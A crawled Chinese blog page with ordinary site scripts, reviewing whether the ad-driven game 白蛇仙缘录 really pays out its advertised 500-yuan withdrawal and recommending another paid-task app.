

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.ygszw.com/sjjz/4727.html
body_size: 10368
content:
<!DOCTYPE html>
<html xml:lang="zh-CN" lang="zh-CN">
<head>
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
	<meta http-equiv="X-UA-Compatible" content="IE=edge, chrome=1" />
	<meta name="viewport" content="width=device-width,minimum-scale=1,initial-scale=1,viewport-fit=cover">
    <meta name="applicable-device" content="pc,mobile">
	<meta name="renderer" content="webkit" />
    <meta name="force-rendering" content="webkit" />
	<title>白蛇仙缘录提现是真的吗？赚钱500元的提现真相 - 手赚项目 - 阳光随笔</title>
    <meta name="keywords" content="" />
    <meta name="description" content="白蛇仙缘录是一款古风类修仙游戏。在修仙的过程中需要不断完成战斗、升级装备和技能，加快修仙的速度。游戏还是挺有意思的，我们看到这个题目就会以为是新白娘子中的白蛇。可能是借用了这个..." />
    <meta name="author" content="yangguang">
	<meta property="og:type" content="article"/>
	<meta property="og:title" content="白蛇仙缘录提现是真的吗？赚钱500元的提现真相" />
	<meta property="og:description" content="白蛇仙缘录是一款古风类修仙游戏。在修仙的过程中需要不断完成战斗、升级装备和技能，加快修仙的速度。游戏还是挺有意思的，我们看到这个题目就会以为是新白娘子中的白蛇。可能是借用了这个..." />
	<meta property="og:image" content="http://www.ygszw.com/zb_users/cache/thumbs/42bef43b7a4eddbbf437c833b910185a-265-200-0.jpg" />
	<meta property="og:url" content="http://www.ygszw.com/sjjz/4727.html" />
	<meta property="og:release_date" content="2022-10-12T20:28:28" />
	<meta property="og:updated_time" content="2022-10-12T20:34:15" />
	<meta property="og:article:author" content="yangguang"/>
    <meta property="bytedance:published_time" content="2022-10-12T20:28:28+08:00" />
	<meta property="bytedance:updated_time" content="2022-10-12T20:34:15+08:00" />
	<script type="application/ld+json">{
	"@context": "https://ziyuan.baidu.com/contexts/cambrian.jsonld","@id": "http://www.ygszw.com/sjjz/4727.html","title": "白蛇仙缘录提现是真的吗？赚钱500元的提现真相","images": ["http://www.ygszw.com/zb_users/cache/thumbs/42bef43b7a4eddbbf437c833b910185a-265-200-0.jpg"],"description": "白蛇仙缘录是一款古风类修仙游戏。在修仙的过程中需要不断完成战斗、升级装备和技能，加快修仙的速度。游戏还是挺有意思的，我们看到这个题目就会以为是新白娘子中的白蛇。可能是借用了这个人物吧。接下来就和大家一起测试下这个游戏...","pubDate": "2022-10-12T20:28:28","upDate": "2022-10-12T20:34:15"}</script>
    <script type="application/ld+json">{"@context": "https://schema.org","@type": "article","headline": "白蛇仙缘录提现是真的吗？赚钱500元的提现真相","mainEntityOfPage": "http://www.ygszw.com/sjjz/4727.html","image": "http://www.ygszw.com/zb_users/cache/thumbs/42bef43b7a4eddbbf437c833b910185a-265-200-0.jpg","datePublished": "2022-10-12T20:28:28+08:00","dateModified": "2022-10-12T20:34:15+08:00","author": [{"@type": "Person","name": "yangguang","url":"http://www.ygszw.com/author-15.html"}]}</script>
	<script src="http://www.ygszw.com/zb_users/theme/quietlee/script/jquery.min-3.6.1.js?v=173430"></script>
	<script src="http://www.ygszw.com/zb_system/script/zblogphp.js?v=173430"></script>
	<script src="http://www.ygszw.com/zb_system/script/c_html_js_add.php?hash=&v=173430"></script>
	<script src="http://www.ygszw.com/zb_users/theme/quietlee/script/swiper.min.js"></script>
	<link href="http://www.ygszw.com/zb_users/theme/quietlee/style/libs/animate.css" media="all" rel="stylesheet" />
	<link href="http://www.ygszw.com/zb_users/theme/quietlee/style/libs/fancybox.css" media="all" rel="stylesheet" />
	<link href="http://www.ygszw.com/zb_users/theme/quietlee/style/libs/font-awesome.min.css" rel="stylesheet">
	<link href="http://www.ygszw.com/zb_users/theme/quietlee/style/style.css?v=2025-09-11" media="all" rel="stylesheet" />
	<link rel="alternate" type="application/rss+xml" href="http://www.ygszw.com/feed.php" title="阳光随笔" />
	<link rel="shortcut icon" href="/zb_users/theme/quietlee/style/images/favicon.ico" type="image/x-icon">
	<div id="MlTlist1"></div>	<style>.pjax_loading {position: fixed;top: 45%;left: 45%;display: none;z-index: 999999;width: 124px;height: 124px;background: url('http://www.ygszw.com/zb_users/theme/quietlee/style/images/pjax_loading.gif') 50% 50% no-repeat;}.pjax_loading1 {position: fixed;top: 0;left: 0;z-index: 999999;display: none;width: 100%;height: 100%;background-color: #4c4c4c;opacity: .2}.read_outer a.comiis_poster_a {background:transparent;}
.shang_close {position:relative;z-index:8;}	</style>	<!--[if lt IE 9]><script src="https://cdn.staticfile.org/html5shiv/3.7.0/html5shiv.js"></script><![endif]-->
	</head>
<body class="home home-article catop">
<header class="top-header">
	<div class="top-bar">
		<div class="container secnav secnav-b clearfix">
			<div class="fav-subnav">
				<div class="top-bar-left pull-left navlogo">
					<a href="http://www.ygszw.com/" class="logo box"><img src="/zb_users/theme/quietlee/style/images/logo.png" class="logo-light" id="logo-light" alt="阳光随笔"><img src="/zb_users/theme/quietlee/style/images/yjlogo.png" class="logo-dark d-none" id="logo-dark" alt="阳光随笔"><b class="shan"></b></a>
									</div>
				<div class="search-warp clearfix">
					<form name="search" method="post" action="http://www.ygszw.com/zb_system/cmd.php?act=search">
						<div class="search-area">
							<input class="search-input" placeholder="搜索感兴趣的知识和文章" type="text" name="q">
													</div>
						<button class="showhide-search" type="submit"><i class="fa fa-search"></i>搜索一下</button>
					</form>
				</div>
			</div>
		</div>
		<div class="new-header new-header-b container clearfix">
			<div class="top-bar-left header-nav fl" data-type="article" data-infoid="14">
				<div class="m-nav-header">
					<div class="m_nav-list"><button class="lines js-m-navlist" aria-label="导航"><i class="nav-bar"><span></span><span></span><span></span></i></button></div>
				</div>
				<div class="m-nav-logo">
					<a href="http://www.ygszw.com/"><img src="/zb_users/theme/quietlee/style/images/logo.png" alt="阳光随笔"><img class="night-logo" src="/zb_users/theme/quietlee/style/images/yjlogo.png" alt="阳光随笔"></a>
				</div>
				<div class="m-nav-search">
					<button id="m-nav-so" aria-label="搜索"><i class="fa fa-search"></i></button>
					<a title="夜间模式" class="at-night" href="javascript:switchNightMode()" target="_self"><i class="wb-switch"></i></a>
										<div class="mini-search">
						<form name="search" class="searchform" method="post" action="http://www.ygszw.com/zb_system/cmd.php?act=search">
							<input class="searchInput" type="text" name="q" size="11" placeholder="请输入搜索内容..." value="" id="ls" />
							<button type="submit" class="btn-search dtb2" value=""><i class="fa fa-search"></i></button>
						</form>
					</div>
				</div>
				<aside class="mobile_aside mobile_nav">
					<div class="mobile-menu">
						<nav class="top-bar-navigation">
							<ul class="top-bar-menu nav-pills">
								<li id="nvabar-item-index"><a href="http://www.ygszw.com/">网站首页</a></li>
<li><a href="http://www.ygszw.com/ygzt" target="_blank">阳光杂谈</a></li>
<li><a href="http://www.ygszw.com/sxsb" target="_blank">随想随笔</a></li>
<li><a href="http://www.ygszw.com/jzjl" target="_blank">建站经历</a></li>
<li><a href="http://www.ygszw.com/ysrc" target="_blank">养生日常</a></li>
							</ul>
														<div id="sidebar-toggle" class="sidebar-toggle"><span></span></div>
						</nav>
					</div>
				</aside>
			</div>
			<div class="top-bar-right text-right fr">
				<div class="top-admin">
					<div class="login"></div>
					<a title="夜间模式" class="at-night" href="javascript:switchNightMode()" target="_self"><i class="wb-switch"></i></a>
									</div>
			</div>
		</div>
				<div id="percentageCounter"></div>
	</div>
</header><main id="article-main" class="site-main article-main container clearfix">
	<nav class="navcates place">
		当前位置：<i class="fa fa-home"></i><a href="http://www.ygszw.com/">首页</a><i class="fa fa-angle-right"></i><a href="http://www.ygszw.com/sjjz" title="查看 手赚项目 分类中的全部文章">手赚项目</a> <i class="fa fa-angle-right"></i><a href="http://www.ygszw.com/sjjz/4727.html" rel="bookmark" title="正在阅读白蛇仙缘录提现是真的吗？赚钱500元的提现真相">白蛇仙缘录提现是真的吗？赚钱500元的提现真相</a>	</nav>
	<div class="row clearfix">
		<div class="main fl">
					<article class="post single-post">
	<header class="entry-header page-header">
		<h6 class="place clearfix">
			<span class="nat_tit">正文</span>
			<div id="font-change" class="single-font fr">
			<span id="font-dec"><a href="#" title="减小字体"><i class="fa fa-minus-square-o"></i></a></span>
			<span id="font-int"><a href="#" title="默认字体"><i class="fa fa-font"></i></a></span>
			<span id="font-inc"><a href="#" title="增大字体"><i class="fa fa-plus-square-o"></i></a></span>
		  </div>
		</h6>
		<h1 class="entry-title page-title">白蛇仙缘录提现是真的吗？赚钱500元的提现真相</h1>
		<div class="contimg"><a href="http://www.ygszw.com/author-15.html"><img alt="yangguang" src="http://www.ygszw.com/zb_users/avatar/15.png" class="avatar" height="35" width="35"></a></div>
		<div class="entry-meta contpost-meta">
			<a href="http://www.ygszw.com/author-15.html">yangguang			<span class="autlv aut-2 vs">V</span><span class="autlv aut-2">网站编辑</span></a>
			<time title="2022年10月12日 20:28:28" datetime="2022年10月12日 20:28:28"><span class="separator">/</span>2022-10-12</time><span class="entry-meta-viewnums"><span class="separator">/</span>952阅读</span><a href="http://www.ygszw.com/sjjz/4727.html#comments"><span class="separator">/</span>0评论</a>		</div>
		<div class="postArticle-meta">
			<span class="entry-meta-time"><span class="month">10</span><span class="day">12</span></span>
		</div>
	</header>
			<div id="post-category" class="show_text post-category">
		<div class="entry-content clearfix">
			<p style="text-indent: 2em;">白蛇仙缘录是一款古风类修仙游戏。在修仙的过程中需要不断完成战斗、升级装备和技能，加快修仙的速度。游戏还是挺有意思的，我们看到这个题目就会以为是新白娘子中的白蛇。可能是借用了这个人物吧。接下来就和大家一起测试下这个游戏软件。</p><p style="text-align:center"><a class="view-image" href="http://www.ygszw.com/zb_users/upload/2022/10/202210121665577826337494.jpg" title="baishexianyuanl.jpg" alt="baishexianyuanl.jpg" data-fancybox="gallery" title="白蛇仙缘录提现是真的吗？赚钱500元的提现真相"><img class="ue-image" src="http://www.ygszw.com/zb_users/upload/2022/10/202210121665577826337494.jpg" title="baishexianyuanl.jpg" alt="baishexianyuanl.jpg" alt="白蛇仙缘录提现是真的吗？赚钱500元的提现真相"></a></p><p style="text-indent: 2em;">白蛇仙缘录赚钱是真的吗？</p><p style="text-indent: 2em;">这个软件并不是那种3毛类的平台，只让你提现一次小钱。玩一天时间也能搞个好几块钱呢。玩一周的游戏大概可以搞个15元以上，然后后面的红包奖励就会变少了。比较麻烦的是玩游戏的过程中需要我们看植入的广告。这种游戏玩起来太累了。赚不到大钱，还要一直点广告。</p><p style="text-indent: 2em;">白蛇仙缘录500元能提现吗？</p><p style="text-indent: 2em;">500元提现不了啊。你的账号等级不高的话，只能提现1%。就是说你获得了100元红包，提现就提了1元嘛。</p><p style="text-align:center"><a class="view-image" href="http://www.ygszw.com/zb_users/upload/2022/10/202210121665577991781365.jpg" title="hongbaotx.jpg" alt="hongbaotx.jpg" data-fancybox="gallery" title="白蛇仙缘录提现是真的吗？赚钱500元的提现真相"><img class="ue-image" src="http://www.ygszw.com/zb_users/upload/2022/10/202210121665577991781365.jpg" title="hongbaotx.jpg" alt="hongbaotx.jpg" alt="白蛇仙缘录提现是真的吗？赚钱500元的提现真相"></a></p><p style="text-indent: 2em;">升级到51级提现可以提2%的红包，每一级提升都需要我们观看不同的广告哦。后面的升级难度会变得非常难。不值得大家继续在里面玩下去。</p><p style="text-indent: 2em;">一般这样的平台设置提现500元的大红包，没有小伙伴能达到它们的要求。这就是一个摆设嘛。</p><p style="text-indent: 2em;">我会建议大家玩上帮转。上帮转这个平台是这两年的黑马。里面提供了很多的游戏项目给大家去玩。</p>  <div class="yr-app-list">
    
      <div class="yr-app-item" data-yractivitylink-id="4">
        
        <img class="yr-app-logo" src="http://www.ygszw.com/zb_users/upload/2022/08/20220823150440166123828082882.jpg" alt="赏帮赚" />
        <div class="yr-app-main">
          <div class="yr-col yr-name">赏帮赚</div>
          <div class="yr-col yr-type">类型：做小单任务挣钱</div>
          <div class="yr-col yr-desc">特点：一单一结1元秒提现</div>
          <button class="yr-download-btn">点击下载</button>
        </div>
      </div>
        </div>
<p style="text-indent: 2em;">我们从上面的链接进入安装平台，在上帮转首页，大家点击下面的更多挣钱就进入了游戏的页面，这里的游戏都是明码标价，你玩好了佣金就发放给你了。</p><p style="text-align: center;"><a class="view-image" href="http://www.ygszw.com/zb_users/upload/2022/10/202210121665578010318206.jpg" title="shangbang.jpg" alt="shangbang.jpg" data-fancybox="gallery" title="白蛇仙缘录提现是真的吗？赚钱500元的提现真相"><img class="ue-image" src="http://www.ygszw.com/zb_users/upload/2022/10/202210121665578010318206.jpg" title="shangbang.jpg" alt="shangbang.jpg" alt="白蛇仙缘录提现是真的吗？赚钱500元的提现真相"></a></p><div id="poster"></div><div id="load"></div>		</div>
		<div class="gaoyuan yc">除非注明，否则均为阳光随笔原创文章，转载或复制请以超链接形式并注明出处。</div>			</div>
	<footer class="entry-footer">
				<div class="readlist ds-reward-stl">
									<div class="read_outer"><a class="read" href="javascript:;" title="阅读模式"><i class="fa fa-send"></i> 阅读</a></div>
			<div class="read_outer"><a class="comiis_poster_a" href="javascript:;" title="生成封面"><i class="fa fa-image"></i> 海报</a></div>
					</div>
	</footer>
</article>
<nav class="single-nav">	<div class="entry-page-prev j-lazy" style="background-image: url(http://www.ygszw.com/zb_users/upload/2022/10/202210121665558615617137.jpg)">
		<a href="http://www.ygszw.com/sjjz/4726.html" title="我的农场赚钱是真的吗？能够正常提现吗"><span>我的农场赚钱是真的吗？能够正常提现吗</span></a>
		<div class="entry-page-info"><span class="pull-left">« 上一篇</span><span class="pull-right">2022-10-12</span></div>
	</div>
	<div class="entry-page-next j-lazy" style="background-image: url(http://www.ygszw.com/zb_users/upload/2022/10/202210131665638481101152.jpg)">
		<a href="http://www.ygszw.com/sjjz/4729.html" title="急招钟点工4小时220元？钟点工没有这么高的收入哦"><span>急招钟点工4小时220元？钟点工没有这么高的收入哦</span></a>
		<div class="entry-page-info"><span class="pull-right">下一篇  »</span><span class="pull-left">2022-10-13</span></div>
	</div>
</nav>
<section id="comments">  
		<div id="comt-respond" class="commentpost wow fadeInDown">
	<h4>发表评论<span><a rel="nofollow" id="cancel-reply" href="#comment" style="display:none;"><small>取消回复</small></a></span></h4>
	<form id="frmSumbit" target="_self" method="post" action="http://www.ygszw.com/zb_system/cmd.php?act=cmt&amp;postid=4727&amp;key=270e0aeb0380e9af190fa7b40c2818a5" >
	<input type="hidden" name="inpId" id="inpId" value="4727" />
	<input type="hidden" name="inpRevID" id="inpRevID" value="0" />
	<div class="comt-box">
		<div class="form-group liuyan form-name"><input type="text" name="inpName" id="inpName" class="text" value="访客" placeholder="昵称" size="28" tabindex="1" /></div>
		<div class="form-group liuyan form-email"><input type="text" name="inpEmail" id="inpEmail" class="text" value="" placeholder="邮箱" size="28" tabindex="2" /></div>
		<div class="form-group liuyan form-www"><input type="text" name="inpHomePage" id="inpHomePage" class="text" value="" placeholder="网址" size="28" tabindex="3" /></div>
	</div><!--verify-->
	<div id="comment-tools">
		<div class="tools_text">
			<textarea placeholder="" name="txaArticle" id="txaArticle" class="text input-block-level comt-area" cols="50" rows="4" tabindex="5"></textarea>
		</div>
	</div>
	<div class="psumbit">
		<div class="tools_title">
			<span class="com-title com-reply">快捷回复：</span>
			<a class="psumbit-kjhf" href="javascript:addNumber('')" title=""><i class="fa fa-thumbs-o-up"></i></a>
			<a class="psumbit-kjhf" href="javascript:addNumber('')" title=""><i class="fa fa-thumbs-o-down"></i></a>
			<a class="psumbit-kjhf" href="javascript:addNumber('')" title=""><i class="fa fa-heart"></i></a>
			<span class="com-title">表情：</span><a href="javascript:;" class="face-show"><i class="fa fa-smile-o"></i></a>
			<div id="ComtoolsFrame" class="ComtoolsFrame" style="display: none;"></div>
		</div>
		<input name="sumbit" type="submit" tabindex="6" value="提交" onclick="return zbp.comment.post()" class="button" />
		<div class="form-inpVerify"> 
			<div class="input-inpVerify">
				<input type="text" id="inpVerify" name="inpVerify" tabindex="4" placeholder="验证码">
				<div class="input-group-addon"><img src="http://www.ygszw.com/zb_system/script/c_validcode.php?id=cmt" alt="验证码" class="verifyimg" onclick="javascript:this.src='http://www.ygszw.com/zb_system/script/c_validcode.php?id=cmt&amp;tm='+Math.random();"/></div>
			</div>
		</div>	</div>
	</form>
</div><div class="commentlist"><!--评论输出-->
	<div class="comment-tab">
		<div class="come-comt">评论列表 <span id="comment_count">（暂无评论，<span style="color:#E1171B">952</span>人围观）</span></div>
	</div>
	<h2 class="comment-text-center"><i class="fa fa-frown-o"></i> 还没有评论，来说两句吧...</h2>
	<label id="AjaxCommentBegin"></label><!--评论输出结束-->		</div>	<span class="icon icon_comment" title="comment"></span>
</section>				</div>
		<aside class="side fr">
						
<section class="widget wow fadeInDown" id="side_con">
<h3 class="widget-title"><i class="fa fa-side_con"></i><span>热评文章</span></h3>
<ul class="widget-box side_con"><li><span class="coll-commnums">2 评论</span><a class="coll-title" href="http://www.ygszw.com/ygzt/7.html" title="股票大赚30%的方法（评论：2次）">股票大赚30%的方法</a><p>过年期间，去买几张电影票，把热门的电影都看一下，有一定鉴赏力的人应...</p></li><li><span class="coll-commnums">0 评论</span><a class="coll-title" href="http://www.ygszw.com/ysrc/8.html" title="艾灸足三里免疫力方面探讨（评论：0次）">艾灸足三里免疫力方面探讨</a><p>足三里是人体保健大穴，属于足阳明胃经下合穴，阳明经多气多血，刺激这...</p></li><li><span class="coll-commnums">0 评论</span><a class="coll-title" href="http://www.ygszw.com/sxsb/9.html" title="突然不想写文章了（评论：0次）">突然不想写文章了</a><p>这段时间我不在家，出门去了。心有些累，呆在家里，一直受到家人的影响...</p></li><li><span class="coll-commnums">0 评论</span><a class="coll-title" href="http://www.ygszw.com/ysrc/5431.html" title="出去了一个星期（评论：0次）">出去了一个星期</a><p>老妈把手腕桡骨远端跌骨折了。我带着她去如皋看病。这里的骨科很出名，...</p></li><li><span class="coll-commnums">0 评论</span><a class="coll-title" href="http://www.ygszw.com/ygzt/5432.html" title="趣闲赚邀请新人红包增加到一元以上了（评论：0次）">趣闲赚邀请新人红包增加到一元以上了</a><p>2024年大家都挺迷糊的，钱没搞到多少，花销不少，不少人已经把拼多...</p></li><li><span class="coll-commnums">0 评论</span><a class="coll-title" href="http://www.ygszw.com/sjjz/5433.html" title="开心旅行团游戏是真的吗？大额红包能提现吗？（评论：0次）">开心旅行团游戏是真的吗？大额红包能提现吗？</a><p>开心旅行团是一款闯关类解压游戏，需要我们进行挪车。把相同颜色的车子...</p></li><li><span class="coll-commnums">0 评论</span><a class="coll-title" href="http://www.ygszw.com/ygzt/5434.html" title="福建人胆子比较大（评论：0次）">福建人胆子比较大</a><p>最近在做一些试玩游戏平台推广。发现很多游戏公司都是福建那里的，确实...</p></li><li><span class="coll-commnums">0 评论</span><a class="coll-title" href="http://www.ygszw.com/jzjl/5435.html" title="域名快到期了，不打算续费了（评论：0次）">域名快到期了，不打算续费了</a><p>手机上收到一条消息，说我的域名10月份即将到期，让我续费。现在百度...</p></li><li><span class="coll-commnums">0 评论</span><a class="coll-title" href="http://www.ygszw.com/ygzt/5436.html" title="大a雄起了吗（评论：0次）">大a雄起了吗</a><p>最近的情势很喜人，我买的已经上涨3天了。第一天上涨5%以上，第二天...</p></li></ul>
</section>		</aside>
	</div>
<script src="http://www.ygszw.com/zb_users/theme/quietlee/plugin/js/html2canvas.min.js"></script>
<script src="http://www.ygszw.com/zb_users/theme/quietlee/plugin/js/common.js"></script>
<script>
	var poster_open = 'on';
	var txt1 = '长按识别二维码查看详情';
	var txt2 = '阳光随笔';
    var comiis_poster_start_wlat = 0;
	var comiis_rlmenu =  1;
	var comiis_nvscroll =  0;
    var comiis_poster_time_baxt;
    $(document).ready(function(){
        $(document).on('click', '.comiis_poster_a', function(e) {
            show_comiis_poster_ykzn();
        });
    });
    function comiis_poster_rrwz(){
        setTimeout(function(){
            html2canvas(document.querySelector(".comiis_poster_box_img"), {scale:2,useCORS:true}).then(canvas => {
                var img = canvas.toDataURL("image/jpeg", .9);
                document.getElementById('comiis_poster_images').src = img;
                $('.comiis_poster_load').hide();
                $('.comiis_poster_imgshow').show();
            });
        }, 100);
    }
    function show_comiis_poster_ykzn(){
        if(comiis_poster_start_wlat == 0){
            comiis_poster_start_wlat = 1;
            popup.open('<img src="http://www.ygszw.com/zb_users/theme/quietlee/plugin/img/imageloading.gif" class="comiis_loading">');
			var url = window.location.href.split('#')[0];
			url = encodeURIComponent(url);
            var html = '<div id="comiis_poster_box" class="comiis_poster_nchxd">\n' +
                '<div class="comiis_poster_box">\n' +
                '<div class="comiis_poster_okimg">\n' +
                '<div style="padding:150px 0;" class="comiis_poster_load">\n' +
                '<div class="loading_color">\n' +
                '  <span class="loading_color1"></span>\n' +
                '  <span class="loading_color2"></span>\n' +
                '  <span class="loading_color3"></span>\n' +
                '  <span class="loading_color4"></span>\n' +
                '  <span class="loading_color5"></span>\n' +
                '  <span class="loading_color6"></span>\n' +
                '  <span class="loading_color7"></span>\n' +
                '</div>\n' +
                '<div class="comiis_poster_oktit">正在生成海报, 请稍候</div>\n' +
                '</div>\n' +
                '<div class="comiis_poster_imgshow" style="display:none">\n' +
                '<img src="" class="vm" id="comiis_poster_images">\n' +
                '<div class="comiis_poster_oktit">↑长按上图保存图片分享</div>\n' +
                '</div>\n' +
                '</div>\n' +
                '<div class="comiis_poster_okclose"><a href="javascript:;" class="comiis_poster_closekey"><img src="http://www.ygszw.com/zb_users/theme/quietlee/plugin/img/poster_okclose.png" class="vm"></a></div>\n' +
                '</div>\n' +
                '<div class="comiis_poster_box_img">\n' +
                '<div class="comiis_poster_img"><div class="img_time">12<span>2022/10</span></div><img src="http://www.ygszw.com/zb_users/cache/thumbs/42bef43b7a4eddbbf437c833b910185a-265-200-0.jpg" class="vm" id="comiis_poster_image"></div>\n' +
                '<div class="comiis_poster_tita">白蛇仙缘录提现是真的吗？赚钱500元的提现真相</div>\n' +
                '<div class="comiis_poster_txta">白蛇仙缘录是一款古风类修仙游戏。在修仙的过程中需要不断完成战斗、升级装备和技能，加快修仙的...</div><div class="comiis_poster_x guig"></div>\n' +
                '<div class="comiis_poster_foot">\n' +
                '<img src="http://www.ygszw.com/zb_users/theme/quietlee/plugin/api.php?url='+url+'" class="kmewm fqpl vm">\n' +
                '<img src="http://www.ygszw.com/zb_users/theme/quietlee/plugin/img/poster_zw.png" class="kmzw vm"><span class="kmzwtip">'+txt1+'<br>'+txt2+'</span>\n' +
                '</div>\n' +
                '</div>\n' +
                '</div>';
            if(html.indexOf("comiis_poster") >= 0){
                comiis_poster_time_baxt = setTimeout(function(){
                    comiis_poster_rrwz();
                }, 5000);
                $('body').append(html);
                $('#comiis_poster_image').on('load',function(){
                    clearTimeout(comiis_poster_time_baxt);
                    comiis_poster_rrwz();
                });
                popup.close();
                setTimeout(function() {
                    $('.comiis_poster_box').addClass("comiis_poster_box_show");
                    $('.comiis_poster_closekey').off().on('click', function(e) {
                        $('.comiis_poster_box').removeClass("comiis_poster_box_show").on('webkitTransitionEnd transitionend', function() {
                            $('#comiis_poster_box').remove();
                            comiis_poster_start_wlat = 0;
                        });
                        return false;
                    });
                }, 60);
            }
        }
    }
    var new_comiis_user_share, is_comiis_user_share = 0;
    var as = navigator.appVersion.toLowerCase(), isqws = 0;
    if (as.match(/MicroMessenger/i) == "micromessenger" || as.match(/qq\//i) == "qq/") {
        isqws = 1;
    }
    if(isqws == 1){
        if(typeof comiis_user_share === 'function'){
            new_comiis_user_share = comiis_user_share;
            is_comiis_user_share = 1;
        }
        var comiis_user_share = function(){
            if(is_comiis_user_share == 1){
                isusershare = 0;
                new_comiis_user_share();
                if(isusershare == 1){
                    return false;
                }
            }
            isusershare = 1;
            show_comiis_poster_ykzn();
            return false;
        }
    }
</script>
</main>
<footer class="site-footer footer">
	<div class="site-info clearfix">
		<div class="container">
			<div class="footer-left"><!--底部左边-->
				<div class="footer-l-top clearfix">
					阳光随笔——分享阳光的个人建站经历和生活中的故事				</div>
				<div class="footer-l-btm">
					<p class="top-text">Copyright<i class="fa fa-copyright"></i>2019-2022<a href="/">阳光随笔</a>版权所有安全运行<span id="iday"></span>天 <script>function siteRun(d){var nowD=new Date();return parseInt((nowD.getTime()-Date.parse(d))/24/60/60/1000)} document.getElementById("iday").innerHTML=siteRun("2019/12/20");</script></p>
					<p class="jubao"></p>
					<p class="btm-text"><a href="https://beian.miit.gov.cn" rel="nofollow">苏ICP备13019529号-6</a>					<span class="rt-times">运行时长：0.062秒</span><span class="rt-sql">查询信息：14 次</span><script type="text/javascript" src="//api.tongjiniao.com/c?_=600984087642091520" async></script></p>
				</div>
			</div>
			<div class="footer-right"><!--底部右边-->
				<div class="wxcode"><img alt="微信扫一扫" src="/zb_users/theme/quietlee/style/images/weixin.jpg"></div>
			</div>		</div>
	</div>
	<div id="backtop" class="backtop">
		<div class="bt-box top"><i class="fa fa-angle-up fa-2x"></i></div>
		<div class="bt-box bt-comments"><a href="http://www.ygszw.com/sjjz/4727.html#comments" target="_self" title="发表评论"><i class="fa fa-comment fa-2x"></i></a></div>
		<div class="bt-box bottom"><i class="fa fa-angle-down fa-2x"></i></div>
	</div>
	<script src="http://www.ygszw.com/zb_users/theme/quietlee/script/jquery.pjax.js"></script>
    <script src="http://www.ygszw.com/zb_users/theme/quietlee/script/custom.js?v=2025-09-11"></script>
	<script src="http://www.ygszw.com/zb_users/theme/quietlee/script/jquery.lazy.js"></script>
	<script src="http://www.ygszw.com/zb_users/theme/quietlee/script/wow.min.js"></script>
	<script src="http://www.ygszw.com/zb_users/theme/quietlee/script/fancybox.js"></script>
	<link rel="stylesheet" href="http://www.ygszw.com/zb_users/plugin/Y_Link/css/style.css" type="text/css" media="all">
<script src="http://www.ygszw.com/zb_users/plugin/Y_Link/js/link.js"></script>
<script type="text/javascript" src="http://www.ygszw.com/zb_users/theme/quietlee/script/qqinfo.js"></script></footer></body>
</html><script src="http://www.ygszw.com/zb_users/plugin/YrActivityLink/script/links.js"></script>
    <script>
      (() => {
        function yrSwiperDanmuInit() {
          new Swiper(".yr-app-item .yr-swiper-danmu-container", {
            autoplay: {
              disableOnInteraction: false,
              delay: 0,
            },
            autoplayDisableOnInteraction: false,
            slidesPerView: 2,
            speed: 4000,
            loop: true,
            observer: true,
            observeParents: true
          });
        }
        if (typeof window.Swiper === "undefined") {
          const scriptEle = document.createElement("script");
          scriptEle.src = "http://www.ygszw.com/zb_users/plugin/YrActivityLink/script/swiper.min.js";
          scriptEle.onload = yrSwiperDanmuInit;
          document.body.appendChild(scriptEle);
        } else {
          yrSwiperDanmuInit();
          if (window.MutationObserver) {
            const observer = new MutationObserver(function (mrs) {
              mrs.forEach((i) => {
                const { addedNodes } = i;
                addedNodes.forEach((j) => {
                  if (
                    j?.classList?.contains("yr-app-list") &&
                    j.querySelector(".yr-swiper-danmu-container")
                  ) {
                    yrSwiperDanmuInit();
                  }
                });
              });
            });
            observer.observe(document.body, {
              childList: true,
              subtree: true,
            });
          }          
        }
      })();    
    </script>
  <link rel="stylesheet" href="http://www.ygszw.com/zb_users/plugin/YrActivityLink/style/yr-app-list.css"/><link rel="stylesheet" href="http://www.ygszw.com/zb_users/plugin/YrActivityLink/ajax.php?act=customPluginStyles"/><!--62.05 ms , 14 queries , 6187kb memory , 0 error-->

--- FILE ---
content_type: text/plain; charset=utf-8
request_url: http://api.tongjiniao.com/c?_=600984087642091520
body_size: 11381
